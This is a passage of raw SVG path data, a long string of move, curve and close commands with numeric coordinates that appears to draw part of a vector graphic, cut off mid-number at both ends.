10.0687 36.7301C10.029 36.7275 9.97419 36.7658 9.85891 36.8767C9.7731 36.9593 9.68809 37.0354 9.67002 37.0459C9.65194 37.0564 9.58026 37.118 9.51072 37.1828C9.44119 37.2477 9.36505 37.3115 9.34152 37.3246C9.31334 37.3403 9.30924 37.3499 9.32952 37.3529C9.34645 37.3553 9.39568 37.3269 9.43892 37.2899ZM9.7023 37.461C9.70822 37.4433 9.73329 37.4252 9.75801 37.4207C9.78274 37.4162 9.80435 37.4024 9.80605 37.39C9.80774 37.3776 9.90237 37.2959 10.0163 37.2083C10.3767 36.9314 10.4057 36.8631 10.0653 37.093C9.82224 37.2573 9.47752 37.5923 9.61931 37.5266C9.65904 37.5081 9.69638 37.4786 9.7023 37.461ZM10.495 37.9115C10.5356 37.8603 10.5357 37.8546 10.4959 37.8747C10.43 37.9081 10.3843 37.9632 10.4184 37.9681C10.434 37.9703 10.4685 37.9449 10.495 37.9115ZM12.8404 39.5803C12.8724 39.5066 12.8696 39.5079 12.7859 39.6054C12.7373 39.662 12.6987 39.72 12.6999 39.7342C12.7036 39.7752 12.803 39.6662 12.8404 39.5803ZM10.8103 37.6467C10.9707 37.4543 10.887 37.4901 10.6956 37.6957C10.5594 37.842 10.5535 37.8519 10.6207 37.8206C10.6627 37.801 10.7431 37.7272 10.8103 37.6467ZM12.1635 38.9203C12.1823 38.9142 12.2061 38.9021 12.2165 38.8934C12.227 38.8847 12.2535 38.8679 12.2755 38.8561C12.3117 38.8367 12.2869 38.7461 12.2336 38.7027C12.1746 38.6546 12.0059 38.7885 12.0531 38.8458C12.1172 38.9237 12.129 38.9316 12.1635 38.9203ZM12.5199 39.1847C12.5338 39.1489 12.4661 39.0672 12.4443 39.0935C12.428 39.1131 12.4452 39.1556 12.4844 39.1922C12.4975 39.2044 12.5135 39.2011 12.5199 39.1847ZM12.0555 38.6542C12.1772 38.6015 12.2231 38.536 12.1695 38.4915C12.1267 38.4559 11.8611 38.5788 11.8766 38.6271C11.9008 38.7023 11.9332 38.7072 12.0555 38.6542ZM14.3724 40.4743C14.4008 40.4261 14.4626 40.2892 14.5096 40.1701C14.6722 39.7585 14.7955 39.4882 14.8761 39.3666C15.0245 39.1428 15.0205 39.1057 14.8579 39.1967C14.7778 39.2415 14.7505 39.2683 14.7405 39.3122C14.7333 39.3436 14.6991 39.431 14.6645 39.5064C14.6299 39.5818 14.5954 39.6667 14.5878 39.6951C14.5603 39.7975 14.4907 39.9629 14.4599 39.999C14.4318 40.032 14.3 40.5364 14.3148 40.5545C14.3181 40.5585 14.344 40.5224 14.3724 40.4743ZM11.9463 38.4459C12.0431 38.4014 12.0776 38.343 12.019 38.323C11.9981 38.3159 11.9798 38.3192 11.9782 38.3303C11.9767 38.3415 11.9437 38.3639 11.9049 38.3801C11.8166 38.417 11.7997 38.4368 11.8329 38.4644C11.8473 38.4763 11.8983 38.468 11.9463 38.4459ZM11.8081 38.3255C11.8471 38.2777 11.8499 38.2145 11.8132 38.2092C11.7785 38.2042 11.7253 38.2576 11.7288 38.2938C11.7332 38.3385 11.7817 38.3579 11.8081 38.3255ZM13.0468 39.2279C13.0537 39.2033 13.0908 39.1351 13.1293 39.0765C13.1833 38.9943 13.1906 38.9687 13.1611 38.9645C13.1169 38.9583 12.9824 39.2296 13.0159 39.2574C13.0264 39.2662 13.0396 39.2535 13.0468 39.2279ZM13.2939 39.4489C13.3237 39.4111 13.3205 39.3053 13.2888 39.2788C13.2659 39.2594 13.2816 39.2271 13.3652 39.1214C13.4719 38.9866 13.4972 38.8999 13.4431 38.855C13.4248 38.8398 13.4099 38.849 13.394 38.8852C13.3815 38.9139 13.3409 38.9831 13.3039 39.0391C13.2004 39.1954 13.1875 39.2254 13.1855 39.3143C13.1836 39.3993 13.2591 39.493 13.2939 39.4489ZM11.0842 37.3983C11.1407 37.3512 11.2219 37.2809 11.2648 37.2422C11.3109 37.2006 11.3658 37.1737 11.3988 37.1765C11.4529 37.1812 11.4562 37.1757 11.4984 37.0159C11.5455 36.8375 11.5427 36.8381 11.3593 37.0457C11.2076 37.2176 10.99 37.4361 10.9423 37.4645C10.9133 37.4817 10.9134 37.4871 10.9426 37.4858C10.9641 37.4848 11.0278 37.4454 11.0842 37.3983ZM11.7666 38.1263C11.8191 38.1089 11.9231 37.9973 11.8966 37.9869C11.8823 37.9813 11.8698 37.9834 11.8687 37.9915C11.8677 37.9996 11.8325 38.0166 11.7907 38.0293C11.7178 38.0513 11.6882 38.0918 11.7236 38.1212C11.7327 38.1288 11.7521 38.1311 11.7666 38.1263ZM12.7478 38.7903C12.7908 38.7263 12.9128 38.5523 13.0188 38.4038C13.1248 38.2552 13.2274 38.1061 13.2467 38.0725C13.2661 38.0388 13.3116 37.972 13.3478 37.924C13.3841 37.876 13.416 37.8244 13.4187 37.8093C13.4244 37.778 13.4144 37.7942 13.6191 37.4867C13.7047 37.3582 13.7786 37.2337 13.7835 37.2099C13.7883 37.1862 13.8457 37.0848 13.911 36.9845C14.1058 36.6854 14.1449 36.5953 14.0137 36.7478C13.9518 36.8198 13.912 36.8833 13.918 36.9008C13.9239 36.9181 13.9041 36.9502 13.8714 36.9766C13.8401 37.0018 13.7931 37.064 13.767 37.1148C13.7408 37.1656 13.6861 37.2576 13.6454 37.3193C13.3809 37.7202 13.1886 38.0046 13.0716 38.1679C12.9975 38.2712 12.9326 38.3761 12.9274 38.401C12.9222 38.4259 12.8939 38.4752 12.8645 38.5106C12.8059 38.5811 12.6452 38.8865 12.6602 38.899C12.6653 38.9032 12.7047 38.8543 12.7478 38.7903ZM10.5506 36.885C10.567 36.8672 10.5698 36.8512 10.5567 36.8493C10.5437 36.8474 10.5061 36.8774 10.4732 36.9159C10.4107 36.9889 10.4795 36.9615 10.5506 36.885ZM12.0314 38.221C12.0535 38.2052 12.073 38.1689 12.0746 38.1403C12.0788 38.0667 11.9885 38.1024 11.9601 38.1855C11.9385 38.2489 11.9702 38.2647 12.0314 38.221ZM12.5864 38.7304C12.5898 38.7263 12.6692 38.597 12.7627 38.443C12.8563 38.289 12.9946 38.0795 13.0701 37.9773C13.1455 37.8751 13.231 37.7545 13.26 37.7091C13.289 37.6638 13.347 37.577 13.3887 37.5163C13.4897 37.3695 13.7876 36.7749 13.7682 36.7587C13.7599 36.7518 13.7516 36.7563 13.7499 36.7688C13.7482 36.7813 13.7003 36.8586 13.6434 36.9406C13.5865 37.0226 13.4926 37.1711 13.4349 37.2706C13.3165 37.4746 13.2263 37.5919 13.1955 37.5819C13.184 37.5782 13.1297 37.6442 13.0746 37.7287C13.0196 37.8131 12.9397 37.9314 12.8971 37.9915C12.6423 38.3509 12.5263 38.5635 12.5389 38.6484C12.5476 38.7066 12.5717 38.7482 12.5864 38.7304ZM11.7901 37.9253C11.8977 37.8795 11.9569 37.8217 11.9654 37.7543C11.9729 37.695 11.9252 37.7061 11.8117 37.7903C11.6258 37.9282 11.6143 38.0001 11.7901 37.9253ZM13.0241 38.8778C13.0623 38.8184 13.1278 38.72 13.1696 38.6591C13.2113 38.5982 13.2582 38.5164 13.2736 38.4773C13.3112 38.3821 13.0276 38.7637 12.9726 38.8823C12.9153 39.0058 12.9434 39.0033 13.0241 38.8778ZM13.6061 39.4843C13.6122 39.4661 13.6507 39.3985 13.6918 39.3342C13.7813 39.1938 13.7797 39.1377 13.69 39.271C13.6361 39.351 13.6241 39.359 13.6061 39.3272C13.5863 39.2923 13.5353 39.3559 13.5215 39.4328C13.5146 39.4708 13.5943 39.5194 13.6061 39.4843ZM18.6343 43.5523C18.6456 43.5139 18.6553 43.4616 18.6558 43.436C18.6563 43.4104 18.6654 43.3506 18.6761 43.303C18.6924 43.2303 18.6607 43.1453 18.6308 43.1814C18.6129 43.2029 18.592 43.6039 18.6081 43.6173C18.6112 43.6199 18.623 43.5906 18.6343 43.5523ZM11.7911 37.6882C11.8867 37.6124 11.9285 37.519 11.8417 37.5751C11.8191 37.5896 11.7648 37.6175 11.7209 37.637C11.655 37.6664 11.6412 37.6811 11.6414 37.7222C11.6416 37.7881 11.6745 37.7807 11.7911 37.6882ZM12.5431 38.2733C12.6012 38.1963 12.6067 38.1757 12.5765 38.148C12.5567 38.1297 12.533 38.1065 12.5239 38.0964C12.5148 38.0862 12.5378 38.0433 12.575 38.0009C12.6121 37.9585 12.6598 37.881 12.6809 37.8286C12.702 37.7762 12.7337 37.7052 12.7513 37.6709C12.7935 37.5888 12.7372 37.5669 12.6865 37.6457C12.6653 37.6787 12.6441 37.7245 12.6394 37.7476C12.6271 37.8087 12.5542 37.829 12.5487 37.7729C12.5465 37.7494 12.5372 37.7242 12.5283 37.7167C12.5063 37.6984 12.4653 37.7983 12.4752 37.8461C12.4795 37.8671 12.4755 37.9198 12.4663 37.9633C12.4534 38.0247 12.4569 38.3343 12.4709 38.3603C12.4724 38.3631 12.5049 38.3239 12.5431 38.2733ZM13.8819 39.3686C13.9072 39.3502 13.9751 39.254 14.0328 39.1548C14.3884 38.5435 14.33 38.5215 13.9619 39.128C13.8954 39.2376 13.8323 39.3379 13.8217 39.3508C13.7888 39.3907 13.8335 39.4039 13.8819 39.3686ZM11.745 37.5158C11.7903 37.4884 11.8635 37.4484 11.9077 37.427C12.0033 37.3807 12.0845 37.2535 12.0413 37.2176C12.0202 37.2002 11.9997 37.2132 11.9604 37.2688C11.913 37.3361 11.9033 37.3397 11.8616 37.3057C11.8207 37.2724 11.6814 37.2912 11.6443 37.3352C11.6291 37.3532 11.6334 37.5415 11.6493 37.5547C11.6566 37.5608 11.6997 37.5433 11.745 37.5158ZM13.8462 39.0743C13.8869 38.9889 13.8431 39.0064 13.799 39.093C13.7784 39.1336 13.7743 39.159 13.79 39.1496C13.8057 39.1402 13.831 39.1063 13.8462 39.0743ZM11.1289 36.5535L11.1953 36.4994L11.1201 36.5114C11.0664 36.52 11.0248 36.5485 10.9743 36.6112L10.9037 36.6989L10.9831 36.6533C11.0268 36.6282 11.0924 36.5833 11.1289 36.5535ZM13.4455 38.5967C13.4832 38.5369 13.5648 38.3953 13.627 38.2821C13.6892 38.1689 13.7893 38.0035 13.8494 37.9146C13.9095 37.8257 13.9624 37.7454 13.967 37.7362C13.9715 37.7269 13.9986 37.6891 14.0272 37.6521C14.0557 37.615 14.0697 37.577 14.0583 37.5675C14.0347 37.5479 13.905 37.7294 13.7328 38.0229C13.6746 38.122 13.5866 38.2619 13.5372 38.3337C13.4597 38.4464 13.4229 38.5155 13.3656 38.6565C13.3352 38.7312 13.3839 38.6948 13.4455 38.5967ZM13.7064 38.8607C13.8018 38.6944 13.8166 38.6604 13.7998 38.6464C13.7732 38.6243 13.6916 38.7347 13.6619 38.8326C13.6271 38.9474 13.6488 38.9611 13.7064 38.8607ZM14.5265 39.5259C14.6289 39.3583 14.6416 39.2829 14.5599 39.3285C14.528 39.3463 14.4566 39.5704 14.4773 39.5876C14.4815 39.5911 14.5036 39.5633 14.5265 39.5259ZM11.8406 37.123C11.9992 37.0416 12.0137 36.9588 11.8585 37.0208C11.8082 37.0409 11.7439 37.0525 11.7157 37.0467C11.6687 37.0369 11.6647 37.0408 11.6672 37.0935C11.6687 37.1251 11.6572 37.1533 11.6416 37.1562C11.6261 37.159 11.6475 37.1615 11.6892 37.1616C11.7309 37.1617 11.7991 37.1444 11.8406 37.123ZM14.2983 39.1321C14.3502 39.0422 14.4971 38.6891 14.4864 38.6802C14.4753 38.671 14.3256 38.9067 14.2568 39.0417C14.1928 39.1674 14.2305 39.2497 14.2983 39.1321ZM11.9039 36.8845C12.0571 36.8203 12.0821 36.8023 12.1019 36.7414C12.127 36.6644 12.1346 36.6633 11.9599 36.7627C11.9199 36.7855 11.8518 36.8086 11.8085 36.814C11.7507 36.8214 11.7249 36.8379 11.7115 36.8763C11.682 36.9608 11.7181 36.9623 11.9039 36.8845ZM12.6649 37.4358C12.6846 37.3827 12.6931 37.333 12.6838 37.3253C12.6564 37.3025 12.558 37.4631 12.5545 37.5362L12.5513 37.6036L12.5902 37.5679C12.6115 37.5483 12.6451 37.4888 12.6649 37.4358ZM18.7425 42.5993C18.7293 42.5605 18.7343 42.1753 18.7482 42.1586C18.7538 42.1517 18.7465 42.0153 18.7319 41.8555C18.7173 41.6956 18.7049 41.5032 18.7043 41.4278C18.7033 41.2854 18.6474 40.9766 18.6271 41.0011C18.6207 41.0088 18.6279 41.1363 18.6431 41.2845C18.6583 41.4327 18.6675 41.619 18.6635 41.6986C18.6596 41.7782 18.6694 41.9578 18.6854 42.0979C18.7014 42.2379 18.707 42.3614 18.698 42.3723C18.6768 42.3978 18.7098 42.6336 18.7343 42.6314C18.7445 42.6305 18.7482 42.6161 18.7425 42.5993ZM11.8776 36.7028C11.9023 36.6801 11.9845 36.6311 12.0603 36.5939C12.1908 36.5298 12.2277 36.4913 12.1671 36.4826C12.1521 36.4804 12.1148 36.497 12.0841 36.5194C12.0535 36.5418 11.9871 36.5695 11.9367 36.581C11.8469 36.6013 11.8115 36.6219 11.7748 36.6753C11.7425 36.7223 11.8309 36.7459 11.8776 36.7028ZM12.8098 36.9479C12.8702 36.8532 12.8734 36.8378 12.8325 36.8376C12.7944 36.8374 12.7861 36.8296 12.7905 36.7975C12.7935 36.7756 12.7858 36.7585 12.7734 36.7596C12.7611 36.7607 12.7487 36.7785 12.746 36.799C12.7433 36.8196 12.7305 36.8542 12.7176 36.8758C12.7047 36.8975 12.6877 36.9473 12.6799 36.9865C12.672 37.0257 12.6582 37.08 12.6491 37.1071C12.6238 37.1826 12.7225 37.0849 12.8098 36.9479ZM18.58 41.968C18.5633 41.8446 18.5391 41.8371 18.5482 41.9582C18.5524 42.0135 18.564 42.0581 18.5739 42.0572C18.5838 42.0564 18.5866 42.0162 18.58 41.968ZM9.26606 34.2195C9.3023 34.2242 9.31039 34.2156 9.31719 34.1652C9.32436 34.1121 9.33534 34.1048 9.41436 34.1008C9.60543 34.0913 9.90897 33.5223 9.90838 33.1749L9.90825 33.0959L9.87147 33.16C9.85125 33.1953 9.79869 33.2936 9.75468 33.3785C9.71068 33.4634 9.64298 33.5705 9.60426 33.6164L9.53384 33.6999L9.56445 33.6126C9.58129 33.5646 9.6173 33.488 9.64448 33.4424C9.67165 33.3969 9.74307 33.2586 9.80318 33.1353C9.8633 33.0119 9.92182 32.9079 9.93323 32.9041C9.94465 32.9003 9.94609 32.8907 9.93644 32.8827C9.91312 32.8633 9.76246 32.996 9.77201 33.0275C9.77612 33.041 9.7399 33.1035 9.69153 33.1665C9.64316 33.2294 9.60233 33.2901 9.60079 33.3013C9.59926 33.3126 9.54455 33.4015 9.47922 33.4988C9.39622 33.6225 9.36513 33.6878 9.376 33.7157C9.38456 33.7377 9.37516 33.7876 9.35513 33.8265C9.33509 33.8655 9.30423 33.9468 9.28654 34.0072C9.25879 34.102 9.24933 34.1154 9.21766 34.1045C9.19746 34.0976 9.17122 34.1037 9.15934 34.118C9.13468 34.1477 9.20123 34.211 9.26606 34.2195ZM12.0106 36.2809C12.0282 36.2598 12.0197 36.2562 11.9761 36.2662C11.9444 36.2735 11.9079 36.2921 11.8951 36.3075C11.8775 36.3287 11.886 36.3323 11.9296 36.3222C11.9614 36.3149 11.9978 36.2964 12.0106 36.2809ZM14.9124 38.701L14.9615 38.6172L14.901 38.6598C14.8633 38.6863 14.8406 38.7183 14.8407 38.7446C14.841 38.8054 14.8569 38.7957 14.9124 38.701ZM9.23883 33.8888C9.30388 33.6851 9.42042 33.4326 9.51663 33.287C9.55834 33.2238 9.60456 33.1501 9.61933 33.1231C9.63411 33.0961 9.71173 32.9871 9.79181 32.8808C9.95857 32.6595 9.97503 32.6146 9.84134 32.7458C9.57089 33.0112 9.48997 33.1078 9.49496 33.1591C9.49777 33.1881 9.46211 33.2653 9.41268 33.337C9.33358 33.4519 9.27597 33.5823 9.24898 33.7075C9.24346 33.733 9.2263 33.7692 9.21083 33.7878C9.18097 33.8237 9.17933 33.8946 9.2078 33.9182C9.2172 33.926 9.23116 33.9128 9.23883 33.8888ZM12.7418 36.6655C12.7669 36.6353 12.7833 36.5983 12.7782 36.5834C12.7731 36.5684 12.7597 36.5671 12.7484 36.5804C12.7371 36.5937 12.707 36.6193 12.6816 36.6372C12.6476 36.6612 12.6434 36.6765 12.6658 36.6951C12.6869 36.7126 12.7102 36.7036 12.7418 36.6655ZM12.7694 36.4401C12.8292 36.3671 12.8325 36.3131 12.7765 36.3233C12.7442 36.3292 12.7256 36.351 12.7047 36.4072C12.6722 36.4951 12.7089 36.5137 12.7694 36.4401ZM13.0128 36.4232C13.0709 36.3457 13.1104 36.2756 13.1006 36.2674C13.0839 36.2536 12.9832 36.39 12.9147 36.519C12.8703 36.6026 12.8999 36.5737 13.0128 36.4232ZM15.817 38.4963C15.8203 38.4665 15.7525 38.4833 15.7222 38.5199C15.6643 38.5896 15.6868 38.6184 15.7538 38.5603C15.7879 38.5307 15.8164 38.5019 15.817 38.4963ZM12.9989 36.1663C13.0241 36.1183 13.0654 36.0429 13.0906 35.9988C13.1391 35.9141 13.1069 35.8428 13.0507 35.9105C13.0336 35.931 13.012 35.9415 13.0027 35.9337C12.9933 35.9259 12.9559 35.9374 12.9195 35.9592C12.867 35.9907 12.8586 36.0033 12.879 36.0203C12.8931 36.032 12.9156 36.0348 12.929 36.0266C12.9424 36.0183 12.9476 36.0665 12.9406 36.1337C12.9255 36.2778 12.937 36.2843 12.9989 36.1663ZM14.5189 36.5398C14.5615 36.4504 14.5163 36.4754 14.4654 36.5694C14.4381 36.62 14.4342 36.6421 14.4558 36.6252C14.4754 36.6098 14.5038 36.5713 14.5189 36.5398ZM13.6775 35.7526C13.7483 35.6673 13.755 35.6506 13.7172 35.6539C13.6856 35.6567 13.6557 35.685 13.6195 35.7463C13.546 35.8709 13.5765 35.8742 13.6775 35.7526ZM10.1419 32.6283C10.1682 32.5966 10.1694 32.5785 10.1457 32.5704C10.1258 32.5636 10.1026 32.5772 10.0908 32.6027C10.0616 32.6655 10.0965 32.683 10.1419 32.6283ZM14.7039 36.2191C14.7092 36.1754 14.7061 36.176 14.6817 36.2237C14.6662 36.2542 14.6375 36.3013 14.6179 36.3285C14.5903 36.3669 14.5952 36.3659 14.6401 36.3239C14.6718 36.2942 14.7005 36.2471 14.7039 36.2191ZM14.4306 35.4709C14.5205 35.3546 14.6002 35.2082 14.5459 35.2591C14.5183 35.2849 14.4392 35.3903 14.3927 35.4631C14.3782 35.4858 14.3553 35.52 14.3417 35.5391C14.2746 35.633 14.3498 35.5755 14.4306 35.4709ZM15.2243 34.6266C15.2714 34.5077 15.275 34.4788 15.2408 34.4918C15.1833 34.5137 15.1342 34.5981 15.1683 34.6165C15.1831 34.6244 15.1827 34.6461 15.1674 34.6646C15.1426 34.6944 15.1339 34.7806 15.1559 34.7787C15.1605 34.7783 15.1913 34.7098 15.2243 34.6266ZM11.7517 31.6215C11.892 31.5506 11.9099 31.5256 12.0332 31.2299C12.0497 31.1903 12.0822 31.135 12.1055 31.107C12.1287 31.079 12.1555 31.0201 12.165 30.9763C12.1744 30.9324 12.1922 30.8932 12.2045 30.8891C12.2347 30.8791 12.284 30.7306 12.263 30.7131C12.2538 30.7055 12.2403 30.7191 12.2329 30.7434C12.2256 30.7677 12.1499 30.8858 12.0647 31.0059C11.9795 31.126 11.8931 31.2531 11.8727 31.2882C11.7574 31.4869 11.7061 31.542 11.6556 31.5213C11.6068 31.5013 11.6065 31.5018 11.6209 31.5722C11.6407 31.6693 11.6502 31.6729 11.7517 31.6215ZM10.1346 30.042C10.1851 29.9755 10.2598 29.8707 10.3005 29.8091C10.3893 29.6745 10.4979 29.5224 10.5667 29.436C10.6001 29.394 10.607 29.3688 10.5869 29.3612C10.5703 29.3548 10.538 29.3753 10.5152 29.4067C10.4923 29.4381 10.409 29.5522 10.3301 29.6601C10.0863 29.9936 9.91042 30.3371 10.1346 30.042ZM10.2857 30.1297C10.3584 30.0633 10.3838 30.0164 10.4548 29.8169C10.4611 29.7994 10.4527 29.783 10.4362 29.7806C10.4159 29.7777 10.4063 29.7888 10.4064 29.8148C10.4065 29.836 10.3551 29.9269 10.2923 30.017C10.1657 30.1985 10.1632 30.2417 10.2857 30.1297ZM11.7497 31.3043C11.8061 31.2306 12.0262 30.8207 12.0236 30.794C12.0214 30.7709 12.0082 30.7789 11.9838 30.8182C11.9637 30.8505 11.9097 30.9284 11.8638 30.9913C11.8178 31.0543 11.7819 31.1232 11.784 31.1444C11.7861 31.1656 11.7682 31.2065 11.7443 31.2352C11.7205 31.264 11.7094 31.2945 11.7198 31.3031C11.7301 31.3118 11.7436 31.3123 11.7497 31.3043ZM10.9734 29.9971C10.9911 29.9641 11.0381 29.8805 11.0779 29.8113C11.1177 29.7421 11.1797 29.6265 11.2156 29.5543C11.2938 29.3973 11.2872 29.4091 11.3159 29.3745C11.3287 29.3591 11.3316 29.3402 11.3224 29.3326C11.2586 29.2796 10.916 29.8295 10.924 29.9719C10.9294 30.0674 10.9344 30.0699 10.9734 29.9971ZM12.8144 31.5949C12.8193 31.5891 12.8285 31.5577 12.8349 31.5251C12.8413 31.4925 12.8806 31.3948 12.9223 31.3079C13.1038 30.9292 13.1405 30.8424 13.1248 30.8293C13.1072 30.8147 12.9426 31.0411 12.9361 31.0888C12.934 31.1039 12.9072 31.1688 12.8764 31.233C12.8049 31.3825 12.761 31.5146 12.7704 31.552C12.7794 31.5872 12.8023 31.6095 12.8144 31.5949ZM11.1833 29.9506C11.3131 29.7899 11.3404 29.7375 11.372 29.5898C11.3804 29.5506 11.3998 29.5029 11.4153 29.4837C11.4415 29.451 11.4404 29.4498 11.3971 29.4654C11.3499 29.4825 11.2489 29.6186 11.2411 29.6758C11.2388 29.6933 11.2018 29.7734 11.1591 29.8539C10.9933 30.166 10.9971 30.1812 11.1833 29.9506ZM13.0315 31.4721C13.0504 31.437 13.0809 31.3477 13.0992 31.2738C13.1175 31.1999 13.1425 31.1361 13.1546 31.1321C13.1668 31.1281 13.1635 31.1138 13.1473 31.1004C13.11 31.0694 13.0813 31.104 13.0571 31.209C13.0466 31.2545 13.0166 31.3275 12.9904 31.3714C12.9641 31.4152 12.9423 31.4683 12.9418 31.4894C12.9404 31.5516 12.9943 31.5411 13.0315 31.4721ZM8.93327 28.0501C8.98763 28.056 9.06151 28.0146 9.15969 27.9231C9.28077 27.8103 9.26877 27.8051 9.08114 27.889C8.88567 27.9764 8.82844 28.0387 8.93327 28.0501ZM13.2276 31.4395C13.2667 31.3421 13.2929 31.2106 13.273 31.2124C13.2635 31.2132 13.1677 31.4436 13.1388 31.5351C13.1127 31.6178 13.1891 31.5356 13.2276 31.4395ZM9.94184 28.5095C10.1352 28.4824 10.8333 27.7904 10.8154 27.6436C10.8106 27.6047 10.8049 27.6082 10.7785 27.6662C10.7614 27.704 10.7293 27.7555 10.7073 27.7806C10.6853 27.8058 10.5997 27.905 10.517 28.0012C10.3442 28.2021 10.0561 28.4302 9.94577 28.4533C9.83064 28.4775 9.82728 28.5256 9.94184 28.5095ZM9.09884 27.7894C9.11066 27.7752 9.15298 27.75 9.19289 27.7334C9.2328 27.7169 9.27981 27.6862 9.29735 27.6652C9.3149 27.6441 9.34294 27.6248 9.35965 27.6222C9.40314 27.6155 9.57187 27.4974 9.56971 27.4753C9.56781 27.4556 9.51836 27.4808 9.30507 27.61C9.12259 27.7206 9.04055 27.7848 9.06049 27.8013C9.06976 27.809 9.08703 27.8037 9.09884 27.7894ZM1.13547 21.102C1.18765 20.9949 1.20855 20.9217 1.21799 20.8128C1.22909 20.6845 1.3297 20.4478 1.44672 20.2745C1.49426 20.2042 1.56293 20.0861 1.59932 20.0122C1.69546 19.817 1.94036 19.4354 2.13507 19.1774C2.22814 19.054 2.3475 18.8834 2.4003 18.7982C2.53487 18.5811 2.693 18.3687 2.72899 18.3568C2.7457 18.3512 2.8092 18.2768 2.8701 18.1913C2.931 18.1059 3.03602 17.9836 3.10349 17.9195C3.17095 17.8554 3.2798 17.747 3.34537 17.6786C3.48218 17.536 3.78063 17.2476 3.83843 17.2022C3.85991 17.1853 3.9131 17.1432 3.95664 17.1086C4.00017 17.074 4.04705 17.0419 4.0608 17.0373C4.07456 17.0328 4.15437 16.9581 4.23816 16.8715C4.32195 16.785 4.42194 16.6905 4.46038 16.6617C4.49881 16.6329 4.57068 16.5719 4.6201 16.5262C4.66952 16.4804 4.81898 16.3561 4.95224 16.2498C5.21228 16.0425 5.213 16.0419 5.4197 15.8335C5.49521 15.7574 5.5872 15.6813 5.62412 15.6644C5.66886 15.6439 5.68807 15.6243 5.68172 15.6056C5.66493 15.5563 6.06535 15.1419 6.28017 14.9863C6.47727 14.8435 6.49896 14.829 6.74314 14.6767C6.82069 14.6283 6.89933 14.5773 6.91788 14.5635C6.93644 14.5497 6.97465 14.5291 7.00278 14.5178C7.03092 14.5065 7.07088 14.4768 7.09158 14.4519C7.11228 14.4269 7.20082 14.3721 7.28834 14.3299C7.37585 14.2878 7.4584 14.2401 7.47177 14.224C7.48515 14.2079 7.57793 14.1566 7.67795 14.1099C7.77798 14.0632 7.86519 14.0192 7.87175 14.012C7.87831 14.0048 7.92797 13.9789 7.9821 13.9545C8.03624 13.93 8.09014 13.899 8.10188 13.8856C8.11362 13.8722 8.2034 13.826 8.30138 13.7831C8.39936 13.7401 8.56181 13.6558 8.66236 13.5957C8.76292 13.5356 8.87009 13.4843 8.90053 13.4816C8.9383 13.4783 8.95479 13.4656 8.95246 13.4416C8.94842 13.4 8.81353 13.4165 8.77282 13.4635C8.7586 13.4799 8.72738 13.4933 8.70346 13.4932C8.67954 13.4931 8.63139 13.5178 8.59646 13.5482C8.56153 13.5785 8.4605 13.6184 8.37194 13.6368C8.19953 13.6726 8.12774 13.7045 8.04219 13.7835C8.01251 13.8109 7.9704 13.8328 7.94862 13.832C7.89706 13.8303 7.7839 13.8865 7.74528 13.933C7.72858 13.9531 7.65653 13.9955 7.58516 14.0273C7.5138 14.059 7.38968 14.132 7.30935 14.1894C7.22902 14.2469 7.10414 14.3192 7.03184 14.3502C6.89294 14.4098 6.7355 14.5042 6.65444 14.5764C6.62767 14.6003 6.49625 14.697 6.36241 14.7914C6.22857 14.8858 6.1057 14.9732 6.08933 14.9856C6.07297 14.9981 5.9989 15.0538 5.92472 15.1095C5.83308 15.1783 5.76478 15.249 5.71165 15.3302C5.62277 15.4661 5.53891 15.5168 5.50433 15.4556C5.49104 15.4321 5.48153 15.4293 5.47896 15.4482C5.47313 15.4909 5.40758 15.4631 5.403 15.4159C5.40015 15.3866 5.39001 15.3938 5.36263 15.4447C5.33554 15.495 5.30929 15.5141 5.26125 15.5183C5.18198 15.5253 5.03912 15.5893 4.95955 15.6535C4.92707 15.6797 4.89731 15.6917 4.89341 15.6803C4.88952 15.6689 4.87818 15.6703 4.86825 15.6836C4.83322 15.7302 4.7191 15.8039 4.70282 15.7904C4.69375 15.7828 4.67279 15.793 4.65623 15.8129C4.63968 15.8329 4.61538 15.8476 4.60223 15.8457C4.58908 15.8438 4.51571 15.8867 4.43918 15.9409C4.36264 15.9952 4.27611 16.0434 4.24689 16.0482C4.21766 16.0529 4.13697 16.1099 4.06757 16.1748C3.99817 16.2396 3.89763 16.3113 3.84416 16.3341C3.79068 16.3569 3.73724 16.3963 3.7254 16.4218C3.71356 16.4473 3.69053 16.4662 3.67421 16.4639C3.6579 16.4615 3.63948 16.4747 3.63327 16.4932C3.62707 16.5117 3.58161 16.5552 3.53226 16.5897C3.48291 16.6243 3.42315 16.672 3.39944 16.6957C3.37574 16.7194 3.26882 16.8081 3.16184 16.8928C3.05486 16.9775 2.93037 17.08 2.88521 17.1206C2.84006 17.1611 2.74281 17.2314 2.66912 17.2767C2.58655 17.3274 2.52968 17.3771 2.52092 17.406C2.50984 17.4427 2.53432 17.4351 2.63211 17.3714C2.74711 17.2965 2.9 17.2418 2.79435 17.3133C2.70627 17.3729 2.36735 17.7224 2.31133 17.8114C2.27904 17.8627 2.19061 17.9878 2.11482 18.0894C2.03903 18.191 1.96431 18.3065 1.94877 18.3459C1.93324 18.3853 1.83486 18.5556 1.73017 18.7242C1.59789 18.9372 1.53512 19.0605 1.52449 19.1281C1.51606 19.1817 1.4996 19.2286 1.4879 19.2325C1.47621 19.2364 1.45801 19.2821 1.44746 19.3341C1.43582 19.3914 1.43915 19.4161 1.45593 19.3969C1.51219 19.3324 1.6685 19.0541 1.72769 18.913C1.76128 18.8329 1.84372 18.6926 1.91091 18.6012C1.97809 18.5098 2.08988 18.3502 2.15934 18.2466C2.31898 18.0084 2.96994 17.2515 3.1533 17.0907C3.22954 17.0239 3.32697 16.9309 3.36979 16.8841C3.41262 16.8373 3.4757 16.7832 3.50996 16.7639C3.54423 16.7446 3.63878 16.6775 3.72007 16.6149C3.95463 16.4342 3.94861 16.4375 3.93831 16.4945C3.93031 16.5386 3.712 16.7777 3.66561 16.7931C3.50222 16.8473 2.52553 17.9675 2.31865 18.338C2.25907 18.4447 2.17152 18.585 2.1241 18.6497C2.07668 18.7144 1.99113 18.8597 1.934 18.9726C1.87687 19.0855 1.80256 19.2111 1.76886 19.2516C1.73516 19.2922 1.71175 19.3377 1.71684 19.3526C1.72193 19.3676 1.70275 19.4079 1.67421 19.4423C1.64567 19.4767 1.61197 19.5508 1.59932 19.607C1.58667 19.6632 1.54242 19.7875 1.50097 19.8833C1.45952 19.979 1.41535 20.0935 1.4028 20.1378C1.39026 20.1821 1.37532 20.2239 1.3696 20.2308C1.36388 20.2377 1.36142 20.2661 1.36412 20.2939C1.36767 20.3304 1.34705 20.3646 1.29018 20.4166C1.2329 20.4689 1.20986 20.5074 1.20597 20.5573C1.20302 20.595 1.18665 20.6431 1.16959 20.6641C1.10331 20.7458 1.04121 21.1105 1.0871 